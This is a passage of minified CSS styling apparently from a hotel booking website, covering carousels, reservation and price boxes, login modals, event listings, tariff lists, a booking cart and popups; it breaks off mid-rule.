.cities-a__swiper-slide{flex-grow:0;padding-top:0;width:calc(25% - 12px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+9){display:none}.cities-a__tabs-item{max-height:0;overflow:hidden}.cities-a__tabs-item.active{max-height:none;overflow:visible}@media only screen and (max-width:1239.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(33.33% - 10.66667px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+7){display:none}}@media only screen and (max-width:1043.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(50% - 8px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+5){display:none}}@media only screen and (max-width:767.98px){.cities-a__header-container{display:block}.cities-a__alphabet{bottom:0;margin-top:18px}.cities-a__data{overflow:hidden}.cities-a__swiper{overflow:visible;padding-right:12px}.cities-a__swiper-list{height:auto!important;margin-top:0}.cities-a__swiper-slide{padding-top:0}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination{flex-wrap:wrap;gap:4px}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination .swiper-pagination-bullet{height:3px;width:3px}.cities-a__button{visibility:hidden}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper{padding-right:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:100%}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+2){display:none}}.best-price-reservation{background:#e4002b;box-shadow:0 2px 15px rgba(0,0,0,.2);color:#fff;font-size:14px;position:relative}.best-price-reservation__part{position:relative}.best-price-reservation__part_1{padding:14px 16px}.best-price-reservation__part_2{background:#fff;border:1px solid #dedede;border-top:0;color:#3d3d3d;padding:13px 15px}.best-price-reservation__title{font-size:16px;font-weight:700;margin-bottom:4px;position:relative}.best-price-reservation__title-icon{display:none}.best-price-reservation__title .btn-tooltip{position:absolute;right:0;top:4px;z-index:2}.best-price-reservation__title .btn-tooltip__icon{background:none;border:1px solid #fff;font-size:14px}.best-price-reservation__options{margin-bottom:12px}.best-price-reservation__price{background:#fff;border-radius:4px;color:#3d3d3d;display:flex;margin:0 -8px 10px;padding:6px 8px}.best-price-reservation__price-value{font-weight:600;margin-left:auto}.best-price-reservation__price-star{color:#e03934}.best-price-reservation__remark{margin-bottom:2px}.best-price-reservation__bonuses{font-size:12px}.best-price-reservation__price-a{display:flex;line-height:1.4}.best-price-reservation__price-a-value{color:#979797;margin-left:auto;white-space:nowrap}.best-price-reservation__price-a.loading{display:none}.best-price-reservation__loader{display:flex;justify-content:center;text-align:center}.best-price-reservation__loader-icon{animation:rotate 1.5s linear infinite;border:2px solid;border-radius:50%;border-top:2px solid transparent;height:20px;margin-left:8px;width:20px}.best-price-reservation__bg{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.best-price-reservation__bg:before{background:url(/images/_src/logo-short.svg) no-repeat 0 0/cover;content:"";display:block;height:100px;opacity:.35;position:absolute;right:-14px;top:-14px;width:100px}.best-price-reservation__overlay{display:none;font-size:0;height:100%;left:0;position:absolute;top:0;width:100%}.best-price-reservation__button-close{background:none;border:0;color:#fff;display:none;font-size:14px;padding:0;position:absolute;right:16px;top:12px}@media only screen and (max-width:1239.98px){.best-price-reservation__part_1{padding:8px 15px 14px}.best-price-reservation__part_2{padding:13px 14px}.best-price-reservation__title{font-size:14px;font-weight:600;margin-bottom:2px;position:relative}.best-price-reservation__title-icon{align-items:center;background:#e6f8ef;border-radius:50%;color:#04b05d;display:none;font-size:15px;height:32px;justify-content:center;left:0;position:absolute;top:0;width:32px}.best-price-reservation__title .btn-tooltip{top:2px}.best-price-reservation__price{margin:0 0 10px}.best-price-reservation__overlay{display:block}.best-price-reservation__button-close{display:flex}.best-price-reservation_reduced{background:none;box-shadow:none}.best-price-reservation_reduced .best-price-reservation__bg{display:none}.best-price-reservation_reduced .best-price-reservation__part_1{padding:0}.best-price-reservation_reduced .best-price-reservation__part_2,.best-price-reservation_reduced .best-price-reservation__part_3{display:none}.best-price-reservation_reduced .best-price-reservation__title{margin-bottom:0;padding:4px 0 4px 42px}.best-price-reservation_reduced .best-price-reservation__title-text{border-bottom:1px dotted rgba(0,0,0,.7);color:#2b2a29;display:inline-block;line-height:1.5}.best-price-reservation_reduced .best-price-reservation__title-icon{display:flex;left:0;position:absolute;top:0}.best-price-reservation_reduced .best-price-reservation__button-close{display:none}}.booking-a__part_1{margin-bottom:40px}@media only screen and (min-width:1044px){.booking-a__part_2 .booking-a__part-container{max-width:1292px}}@media only screen and (max-width:767.98px){.booking-a__part_2 .booking-a__part-inner{margin:0 -10px}}.hotel-card{position:relative}.hotel-card__sections{padding-top:45px}.hotel-card__sections .map:last-child,.hotel-card__sections .tour-3d-a:last-child{margin-bottom:0}@media only screen and (max-width:1239.98px){.hotel-card__sections{padding-top:25px}}.hotel-card-a{position:relative}.hotel-card-a__breadcrumbs{margin-bottom:20px}.hotel-card-a__headline{margin-bottom:40px}.hotel-card-a__text_intro{margin-top:20px}@media only screen and (max-width:1239.98px){.hotel-card-a__breadcrumbs{display:none}}.manual{background:#f7f6f2;background:rgba(228,0,43,.03);position:relative}.manual__container{padding-bottom:50px;padding-top:55px}.manual__head{margin-bottom:45px}.manual__date{color:#e4002b;font-size:20px;font-weight:500;margin-top:8px}.manual__grid_1{display:flex;flex-wrap:wrap;margin-left:-36px}.manual__grid_1>.manual__grid-item{display:flex;flex-direction:column;margin-bottom:34px;padding-left:36px;width:33.33%}.manual__grid_1>.manual__grid-item .item-mini-i{flex-grow:1}.manual__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.manual__grid_1{display:block;margin-left:0}.manual__grid_1>.manual__grid-item{padding-left:0;width:auto}.manual__grid_1>.manual__grid-item .item-mini-i{min-height:172px}}@media only screen and (max-width:767.98px){.manual__container{padding-bottom:30px;padding-top:30px}.manual__head{margin-bottom:30px}.manual__date{font-size:16px;margin-top:4px}.manual__grid_1>.manual__grid-item{margin-bottom:16px}.manual__button-link{display:block;width:100%}}.prizes{overflow:hidden}.prizes__head{margin-bottom:70px}.prizes__intro{font-size:20px;font-weight:500;margin-top:13px}.prizes__grid_1>.prizes__grid-item{margin-bottom:34px}.prizes__button-link{min-width:240px}.prizes__button-a{margin-top:35px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:34px;margin-left:0}.prizes_carousel .prizes__grid_1>.prizes__grid-item{display:none}.prizes_carousel .prizes__grid_1>.prizes__grid-item:first-child{display:block}.prizes_carousel .owl-item .prizes__grid-item{margin-bottom:0;padding-left:0;width:auto}@media only screen and (max-width:1043.98px){.prizes__head{margin-bottom:45px}}@media only screen and (max-width:767.98px){.prizes__head{margin-bottom:30px}.prizes__intro{font-size:16px;margin-top:4px}.prizes__grid_1>.prizes__grid-item{margin-bottom:16px}.prizes__button-a{margin-top:20px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:16px;margin-left:0}.prizes__button-link{display:block;width:100%}}@media only screen and (max-width:575.98px){.prizes .owl-nav-button-a{height:1.1em;width:.8em}.prizes .owl-nav-button-a_prev{border-radius:0 12px 12px 0;left:-21px}.prizes .owl-nav-button-a_next{border-radius:12px 0 0 12px;right:-21px}}.partners__head{margin-bottom:35px}.partners__grid_1{align-items:center;display:flex;flex-wrap:wrap;margin-left:-80px}.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-bottom:34px;margin-left:80px}.partners__item{align-items:center;display:flex;justify-content:center}.partners__item-link:hover{opacity:.7}.partners__item-img{display:block;max-height:66px}.partners__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.partners__grid_1{flex-wrap:nowrap;margin-left:0;overflow:auto}.partners__grid_1>.partners__grid-item{margin-bottom:0}.partners__grid_1>.partners__grid-item:first-child{margin-left:0}}@media only screen and (max-width:767.98px){.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-left:70px}.partners__item-img{max-height:60px}.partners__button-link{display:block;width:100%}}.fortune{padding:80px 0}.fortune__wheel{min-height:700px;overflow:hidden;padding-bottom:100px;position:relative}.fortune__wheel-preloader{top:30%}.fortune__manual{margin:-110px 0 80px}.fortune__prizes{margin-bottom:75px}@media only screen and (max-width:1043.98px){.fortune__wheel{min-height:356px;padding-bottom:0}.fortune__wheel:before{background:url(/images/_src/fortune/4-1.png) no-repeat 0 0/500px auto;bottom:0;content:"";display:block;height:356px;opacity:.2;position:absolute;right:0;width:192px}.fortune__wheel-preloader{top:40%}.fortune__manual{margin:0 0 55px}.fortune__prizes{margin-bottom:55px}}@media only screen and (max-width:767.98px){.fortune__manual{margin-bottom:30px}.fortune__prizes{margin-bottom:45px}}.auth{font-size:14px;line-height:1.5}.auth .modal-dialog{max-width:464px}.auth .modal-body{padding:28px}.auth__tab{display:none}.auth__tab.active{display:block}.auth__title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:26px}.auth__title-menu{display:flex;flex-wrap:wrap}.auth__title-menu-item{color:#9c9c9c;outline:none}.auth__title-menu-item:hover{text-decoration:none}.auth__title-menu-item.active{color:#2b2a29}.auth__title-menu-separator{color:#9c9c9c;margin:0 6px}.auth__title_margin-1{margin-bottom:50px}.auth__title_cabinet{margin-bottom:20px}.auth__intro{margin-top:11px}.auth__head{margin-bottom:26px}.auth__head .auth__title{margin-bottom:0}.auth__menu{display:flex;margin-bottom:24px}.auth__menu-item{border:1px solid #2b2a29;flex-grow:0;padding:12px 25px;text-align:center;width:50%}.auth__menu-item,.auth__menu-item:hover{color:#2b2a29;text-decoration:none}.auth__menu-item.active{background:#2b2a29;color:#fff}.auth .form-group.invalid .auth__form-info_error{display:block}.auth__socials{border:1px solid #dfdfdf;display:flex}.auth__socials-item{align-items:center;border-left:1px solid #dfdfdf;display:flex;flex-grow:1;height:48px;justify-content:center}.auth__socials-item:first-child{border-left:0}.auth__socials-item:hover .auth__socials-item-img{opacity:.7}.auth__agreement{font-size:12px;margin-top:25px}.auth__agreement .check-button-b input~.check-button-b__icon{top:.13em}.auth__agreement-item{margin-right:-10px}.auth__agreement-a{margin-top:15px}.auth__button-close{font-size:14px;position:absolute;right:14px;top:10px}.auth__button-back{display:flex;margin:-12px 0 42px}.auth__button-back-link{color:#2d2d2d;font-size:15px}.auth__button-back-icon{display:block;transform:scaleX(-1)}.auth__grid_1{display:flex;flex-wrap:wrap;margin-left:-6px}.auth__grid_1>.auth__grid-item{flex-grow:0;padding-left:6px;width:50%}.auth__grid_2{display:flex}.auth__grid_2>.auth__grid-item{flex-grow:0;flex-shrink:0;width:50%}.auth__grid_2>.auth__grid-item_1{padding-right:28px}.auth__grid_2>.auth__grid-item_2{display:flex;flex-direction:column}.auth__grid_3{display:flex}.auth__grid_3>.auth__grid-item{flex-grow:0;flex-shrink:0}.auth__grid_3>.auth__grid-item_1{padding-right:28px;width:41.23%}.auth__grid_3>.auth__grid-item_2{display:flex;flex-direction:column;width:58.77%}.auth__button-a{font-size:15px;margin-top:22px;text-align:center}.auth__button-a-link{color:#989898}.auth__preloader{animation:rotate 1.5s linear infinite;border:1px solid #030303;border-radius:50%;border-top-color:transparent;display:none;height:18px;width:18px}.auth__preloader_1{margin:15px 0 0 103px}.auth__preloader.shown{display:block}.auth__code{padding-bottom:5px}.auth__code-intro{margin-bottom:12px}.auth__code-intro-phone{color:#989898}.auth__code-button-change{font-size:13px;margin-bottom:18px}.auth__code-digits{display:flex}.auth__code-digit{margin-right:8px;width:50px}.auth__code-digit .form-control{font-size:18px;text-align:center}.auth__code-timer{font-size:13px;margin-top:22px}.auth__registration-complete-text{background:#f2f2f2;padding:16px}.auth__registration-complete-text p:last-child{margin-bottom:0}.auth__result{text-align:center}.auth__result-icon{color:#05b15d;display:block;font-size:24px;margin:20px auto}.auth__result-text{font-size:16px}.auth_code .modal-dialog{max-width:364px}.auth__form-errors{background:rgba(255,0,0,.1);color:#e4002b;margin-top:15px;padding:8px 12px;text-align:center}.auth__text_size-1{font-size:16px}.auth__text_margin-1{margin:-10px 0 20px}.auth__notice-head{align-items:center;background:#e4002b url(/images/_src/bg4-1.svg) no-repeat 50% 50%/cover;display:flex;height:184px;justify-content:center;margin:-28px -28px 24px}.auth__notice-logo-img{vertical-align:top}.auth__notice-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:uppercase}.auth__notice-problem{color:#656361;font-size:14px;margin-top:24px;position:relative}.auth__notice-problem .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.auth__notice-problem .btn-tooltip__icon-svg{position:absolute;right:0;top:0}.auth__notice-problem-tooltip{font-size:13px}.auth__notice-problem-tooltip .tooltip-mini__inner{width:324px}.auth__notice-button-close{border-radius:6px;display:block;margin-top:32px;width:100%}.auth__info{background:#f6f6f6;color:#000;flex-grow:1;font-size:14px;line-height:1.5;margin:-28px -28px -28px 0;padding:28px}.auth__info-title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:28px}.auth__info-item{margin-bottom:20px}.auth__info-item_margin-1{margin-bottom:30px}.auth__info-item:last-child{margin-bottom:0}.auth__info-remark{font-size:12px;line-height:1.6}.auth__info-part_1{margin-top:28px}.auth_success .modal-dialog{max-width:380px}.auth_success .auth__button-close{color:#fff;right:10px;top:10px}.auth_login .modal-dialog{max-width:780px}.auth_registration .modal-dialog{max-width:946px}@media only screen and (max-width:1043.98px){.auth__grid_2{display:block}.auth__grid_2>.auth__grid-item{width:auto}.auth__grid_2>.auth__grid-item_1{padding-right:0}.auth__grid_2>.auth__grid-item_2{display:none}.auth__grid_3{display:block}.auth__grid_3>.auth__grid-item{width:auto}.auth__grid_3>.auth__grid-item_1{padding-right:0}.auth__grid_3>.auth__grid-item_2{display:none}.auth_login .modal-dialog,.auth_registration .modal-dialog{max-width:464px}}@media only screen and (max-width:767.98px){.auth .modal-dialog{margin-left:auto;margin-right:auto}.auth .modal-body{padding-left:15px;padding-right:15px}.auth__grid_1{display:block;margin-left:0}.auth__grid_1>.auth__grid-item{padding-left:0;width:auto}.auth__button-back{margin-bottom:30px}.auth__notice-head{margin:-28px -15px 24px}}.events__button-back{margin-bottom:8px}.events__head{margin-bottom:68px}.events__head-text{font-size:16px;margin-top:24px}.events__filter{margin:-12px 0 40px}.events__grid_1{display:flex;flex-wrap:wrap;margin-left:-15px}.events__grid_1>.events__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:15px;padding-left:15px;width:25%}.events__grid_2{align-items:flex-end;display:flex;margin-left:-25px}.events__grid_2>.events__grid-item{flex-grow:0;padding-left:25px}.events__grid_2>.events__grid-item_1{width:75%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:25%}.events__message{font-size:16px;line-height:1.4;text-align:center}.events__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.events__message_empty{display:none;padding:120px 0 160px;text-align:center}.events__message-button-back{margin-top:40px}.events_searching .events__grid_1>.events__grid-item{display:none}.events_searching .events__grid_1>.events__grid-item.found{display:flex}.events_searching-empty .events__message_empty{display:block}.events_margin-1{margin-bottom:80px}@media only screen and (max-width:1043.98px){.events__head{margin-bottom:25px}.events__head-text{margin-top:10px}.events__filter{margin-top:0}.events__grid_1>.events__grid-item{width:50%}.events__grid_2>.events__grid-item_1{width:64%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:36%}.events_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.events__grid_2>.events__grid-item_1{width:60%}.events__grid_2>.events__grid-item_2{padding-bottom:0;width:40%}}@media only screen and (max-width:575.98px){.events__filter{margin:0 0 25px}.events__grid_1{display:block;margin-left:0}.events__grid_1>.events__grid-item{padding-left:0;width:auto}.events__grid_2{align-items:stretch;flex-direction:column;gap:14px 0;margin-left:0}.events__grid_2>.events__grid-item{padding-left:0;width:auto}.events_margin-1{margin-bottom:40px}}.tariffs__part_1{padding:17px 19px 7px}.tariffs__placement{border-top:1px solid #ccc;display:flex;flex-wrap:wrap;margin:15px 0 0;padding:5px 0 0}.tariffs__placement-item{margin-right:16px;margin-top:10px}.tariffs__item{margin-bottom:12px}.tariffs__button-toggle{display:none;line-height:1.3;margin:12px 0 20px}.tariffs__button-toggle-link{color:#2b2a29;display:inline-block;font-weight:500;line-height:1.3;padding-right:22px;position:relative}.tariffs__button-toggle-link-arrow{stroke:currentColor;margin-top:-.5em;position:absolute;right:0;top:50%;transform:rotate(90deg)}.tariffs__button-toggle-link-text:first-child{display:none}.tariffs__button-toggle-link:hover{color:#90171e}.tariffs__button-toggle-remark{color:#7e7e7e;font-size:13px;margin-top:3px}.tariffs__button-toggle-a{background:#f3f3f3;border:0;color:#aaa;display:none;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.tariffs__button-toggle-a:hover{color:grey}.tariffs__empty{background:#f3f3f3;font-size:18px;line-height:1.4;padding:20px}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link:hover{color:#98001d}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-remark{color:inherit}@media only screen and (min-width:768px){.tariffs__item:nth-child(n+4){display:none}.tariffs__list_alternate .tariffs__item{display:flex}.tariffs__list_alternate .tariffs__item:nth-child(n+2){display:none}.tariffs__list_alternate-expanded .tariffs__item:nth-child(n+2){display:flex}.tariffs.expanded .tariffs__item:nth-child(n+4),.tariffs__button-toggle,.tariffs__button-toggle-a{display:block}.tariffs.expanded .tariffs__button-toggle-link-text{display:none}.tariffs.expanded .tariffs__button-toggle-link-text:first-child{display:inline}.tariffs.expanded .tariffs__button-toggle-link-arrow{transform:rotate(-90deg)}.tariffs.expanded .tariffs__button-toggle-remark{display:none}}@media only screen and (max-width:767.98px){.tariffs__part_1{padding:20px 20px 10px}.tariffs__placement{display:block;margin-bottom:0}.tariffs__placement-item{margin-right:0}.tariffs__empty{font-size:14px}.tariffs__button-toggle{margin-top:0;padding-left:20px;padding-right:20px}.tariffs__item{flex-grow:0;flex-shrink:0;margin-bottom:0;width:100%}.tariffs__swiper{margin-bottom:25px;-webkit-mask-image:linear-gradient(90deg,#fff 97%,transparent);mask-image:linear-gradient(90deg,#fff 97%,transparent);padding-right:32px}.tariffs__swiper:has(.swiper-pagination-lock){-webkit-mask-image:none;mask-image:none;padding-right:0}.tariffs__swiper-slide{display:flex;height:auto}.tariffs__swiper .swiper-pagination{width:calc(100% + 32px)}.tariffs__swiper:last-child{margin-bottom:0}.tariffs__list{display:flex}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini .tariff-mini__grid-item_3{min-height:92.5px}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini_selected .tariff-mini__grid-item_3{min-height:0}}@media only screen and (max-width:575.98px){.tariffs__swiper{-webkit-mask-image:none;mask-image:none}}.cart{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);line-height:1.4;max-height:100vh;overflow:auto;padding:18px 20px 20px}.cart__picture{margin:-18px -20px 20px}.cart__picture-img{display:block;height:114px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.cart__head{display:none}.cart__details{line-height:1.3;margin-bottom:18px}.cart__title{font-size:18px;font-weight:600;line-height:1.4;margin-bottom:5px}.cart__hotel-title{line-height:1.2;margin-bottom:8px}.cart__tariff{margin-bottom:14px}.cart__tariff-item{margin-bottom:12px}.cart__tariff-item:last-child{margin-bottom:0}.cart__tariff-title{color:#e4002b;margin-bottom:2px}.cart__tariff-details{display:flex}.cart__tariff-price{font-weight:600;margin-left:auto;white-space:nowrap}.cart__tariff-price-remark{font-size:14px;font-weight:600;text-align:right}.cart__tariff-price_bonus{color:#04b05d}.cart__tariff-price-bonus{background:#e6f8ef;margin-bottom:8px;padding:8px 12px;position:relative;text-align:right}.cart__tariff-price-bonus-value{color:#04b05d;font-size:14px;font-weight:600}.cart__tariff-price-bonus-label{font-size:11px;margin-left:-10px}.cart__placements{font-size:13px;margin-bottom:-12px;margin-top:12px}.cart__placements-head{margin-bottom:12px}.cart__placements-price{align-items:center;display:flex;margin-top:2px}.cart__placements-price-value{font-size:14px;font-weight:600;margin-left:auto}.cart__placements-item{margin:0 -12px}.cart__placements-options{margin-top:14px}.cart__placements-option{margin-bottom:5px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:2px}.cart__placements-button-toggle{border-bottom:1px dotted;display:none;text-decoration:none}.cart__placements-button-toggle-text{display:none}.cart__placements-button-toggle-text:first-child{display:inline}.cart__placements-button-toggle:hover{text-decoration:none}.cart__placements-info_error{color:#e4002b}.cart__placements.expanded .cart__placements-button-toggle-text{display:inline}.cart__placements.expanded .cart__placements-button-toggle-text:first-child{display:none}.cart__notice{font-size:11px;line-height:1.2}.cart__notice p{margin-bottom:10px}.cart__notice p:last-child{margin-bottom:0}.cart__promocode{display:flex;margin:0 -12px 12px}.cart__promocode-input{background:#e3e3e3;border:1px solid #e3e3e3;flex-grow:1;font-size:13px;height:40px;padding:0 12px;width:100%}.cart__promocode-button{font-size:14px;padding:0 12px}.cart__promocode.invalid .cart__promocode-input{border-color:#e4002b}.cart__rooms-list{margin-bottom:16px;padding-top:1px}.cart__room{border-bottom:1px solid #c8c8c7;border-top:1px solid #c8c8c7;margin:-1px -20px 0;padding:18px 20px}.cart__total{display:flex;justify-content:space-between;margin-bottom:16px}.cart__total-caption{font-size:13px}.cart__total-price{align-items:flex-end;display:flex;flex-direction:column;font-size:24px;font-weight:600;gap:6px 0;line-height:1}.cart__total-price-item{position:relative}.cart__total-price-item_old{font-size:15px}.cart__total-price-item_old:before{background:#e4002b;content:"";display:block;height:1px;left:0;position:absolute;top:50%;width:100%}.cart__bar{margin:20px 0 0}.cart__button{position:relative}.cart__button-link{padding-left:19px;padding-right:19px}.cart__button-link .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.cart__button-link.disabled .btn-tooltip{cursor:default}.cart__button-tooltip{max-width:233px}.cart__button_prev{margin-top:18px;text-align:center}.cart__button_prev .cart__button-link{background:none;border:0;color:#2b2a29;padding:0 0 0 20px;position:relative}.cart__button_prev .cart__button-link:hover{color:#e4002b}.cart__button_prev .cart__button-icon{height:13px;left:0;margin-top:-6px;position:absolute;top:50%;transform:scaleX(-1);width:13px}.cart__button_next{margin-top:18px;text-align:center}.cart__button_next .cart__button-link2{background:none;border:0;color:#2b2a29;padding:0 20px 0 0;position:relative}.cart__button_next .cart__button-link2:hover{color:#e4002b}.cart__button_next .cart__button-icon{height:13px;margin-top:-6px;position:absolute;right:0;top:50%;width:13px}.cart_1 .cart__button{margin-top:0}.cart_in-tariff{display:none}.theme-noLayout .cart{max-height:none!important}@media only screen and (max-width:1239.98px){.cart{background:#fff;bottom:0;box-shadow:0 2px 15px rgba(0,0,0,.1);left:0;padding:15px 20px;position:fixed;width:100%;z-index:1030}.cart__picture{display:none}.cart__head{background:#f3f3f3;border-bottom:1px solid #c8c8c7;display:block;font-size:13px;font-weight:700;margin:-15px -20px 12px;padding:14px 20px;text-align:center}.cart__data{padding:0}.cart__details{display:none}.cart__tariff{margin-bottom:0}.cart__tariff-item{font-size:15px}.cart__tariff-price{margin-left:10px}.cart__tariff-price-bonus{margin-bottom:0}.cart__tariff-price-bonus-label{font-size:12px}.cart__placements{display:none}.cart__placements-head{display:flex;margin-bottom:4px}.cart__placements-head br{display:none}.cart__placements-price{margin:0 0 0 auto}.cart__placements-price-value{font-size:inherit;margin-left:10px}.cart__placements-list{display:none;margin-top:12px}.cart__placements-options{margin-top:8px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:0}.cart__placements-button-toggle{display:inline-block}.cart__placements.expanded .cart__placements-list{display:block}.cart__notice{display:none}.cart__rooms{border-bottom:1px solid rgba(0,0,0,.1);margin:0 -20px 8px;overflow:hidden;padding:0 20px 8px;position:relative}.cart__rooms-swiper{margin:0;overflow:visible;width:75%}.cart__rooms-swiper:has(.cart__rooms-swiper-slide:only-child){width:100%}.cart__room,.cart__rooms-list{margin:0;padding:0}.cart__room{border:0}.cart__total{margin-bottom:12px}.cart__total-price{font-size:20px}.cart__bar{margin-top:8px}.cart__button_prev{margin-top:12px}.cart_1 .cart__data{display:block}.cart_1 .cart__button{margin-top:14px;padding-left:0}.cart_empty{display:none}.theme-noLayout .cart_in-tariff{bottom:auto!important;display:block;flex-grow:1;margin:20px -30px -30px;padding:15px 30px;position:relative;width:auto;z-index:auto}.theme-noLayout .cart_aside{display:none}}@media only screen and (max-width:1043.98px){.theme-noLayout .cart_in-tariff{margin:20px -19px -25px;padding:15px 19px}}@media only screen and (max-width:767.98px){.cart__tariff{font-size:13px}.cart__button-link{padding-left:12px;padding-right:12px}.cart__button-tooltip{max-width:400px}.theme-noLayout .cart_in-tariff{margin-bottom:-20px}}@media only screen and (max-width:500px){.cart__data{display:block}.cart__tariff-item{font-size:15px}}.agreement-popup__data{max-height:600px;max-width:384px}.agreement-popup__picture{padding-bottom:48.21%;position:relative;width:100%}.agreement-popup__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.agreement-popup__content{color:#000;font-size:14px;line-height:1.5;padding:24px}.agreement-popup__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.3;margin-bottom:11px;text-transform:uppercase}.agreement-popup__text p{margin-bottom:12px}.agreement-popup__rules{padding-top:2px}.agreement-popup__rules-data{display:none}.agreement-popup__rules-head{background:#fff;left:0;margin:0 -24px 3px;padding:12px 32px 12px 24px;position:sticky;top:0}.agreement-popup__rules-head.fixed{box-shadow:0 0 20px rgba(0,0,0,.1)}.agreement-popup__rules-head.fixed .agreement-popup__button-close{display:block}.agreement-popup__rules-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;line-height:1.4;text-transform:uppercase}.agreement-popup__rules-text p{margin-bottom:12px}.agreement-popup__rules-text p:last-child{margin-bottom:0}.agreement-popup__rules-button-more{background:none;border:0;color:#e4002b;padding:0;text-align:left;width:auto}.agreement-popup__rules.expanded .agreement-popup__rules-data{display:block}.agreement-popup__rules.expanded .agreement-popup__rules-button-more{display:none}.agreement-popup__bar{background:#fff;bottom:0;left:0;padding:20px 24px;position:sticky}.agreement-popup__buttons{text-align:center}.agreement-popup__buttons-item-link{width:100%}.agreement-popup__buttons-item_cancel{margin-top:22px}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link{background:none;border:0;color:#000;font-size:15px;padding:0;width:auto}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link:hover{opacity:.8}.agreement-popup__button-close{font-size:14px;right:14px;top:14px}.agreement-popup__button-close:hover{opacity:.8}.agreement-popup__button-close_rules{color:#000;display:none;font-size:12px;right:14px;top:16px}.agreement-popup__button-close_rules:hover{color:#000;opacity:.8}.agreement-popup.scrollable .agreement-popup__bar{box-shadow:0 0 20px rgba(0,0,0,.1)}@media only screen and (max-width:575.98px){.agreement-popup__data{display:flex;flex-direction:column;height:100%;max-height:none;max-width:none;width:100%}.agreement-popup__bar{margin-top:auto}}.details-a__title{font-size:20px;font-weight:700;line-height:1.4;margin:0 24px 24px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:flex;padding:16px 20px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:15px;width:30%}.details-a__value{flex-grow:0;flex-shrink:0;width:70%}.details-a__value-info{color:#959595;font-size:12px;margin-top:10px}.details-a__text{margin:24px 24px 0}.details-a__promocode{padding-left:28px;position:relative}.details-a__promocode-icon{color:#27c52e;font-size:18px;left:0;position:absolute;top:.1em}@media only screen and (max-width:767.98px){.details-a__title{font-size:18px;margin:0 0 18px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:block;padding:12px}.details-a__caption{font-size:14px;margin-bottom:2px;padding-right:0;width:auto}.details-a__value{width:auto}.details-a__value-info{margin-top:6px}.details-a__text{margin:16px 0 0}}@media print{.details-a{font-size:13px;line-height:1.2}.details-a__title{font-size:16px;font-weight:700;line-height:1.3;margin:0 0 20px}.details-a__list{border:1.3px solid #e0e0e0;border-radius:0;padding:4px}.details-a__item{border-radius:0;display:flex;padding:10px 12px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:12px;width:35%}.details-a__value{flex-grow:0;flex-shrink:0;width:65%}.details-a__value-info{color:#959595;font-size:10.8px;margin-top:5px}.details-a__text{margin:20px 0 0}}.booking-popup{z-index:10010}.booking-popup__data{max-width:1280px;padding:0 40px}.booking-popup__step-title{font-size:18px}.booking-popup__head{border-bottom:1px solid #c8c8c7;margin:0 -40px 24px;padding:23px 40px}.booking-popup__notice{margin-bottom:25px}.booking-popup__agreement{margin-top:16px}.booking-popup__sale{background:#fbe9ea;display:none;margin-bottom:20px}.booking-popup__sale.shown{display:block}.booking-popup__sale-title{color:#e4002b;margin-bottom:10px}.booking-popup__sale-item{margin-bottom:8px}.booking-popup__sale-item:last-child{margin-bottom:0}.booking-popup__sale-item .check-button-b input~.check-button-b__icon{background:none}.booking-popup__sale-item 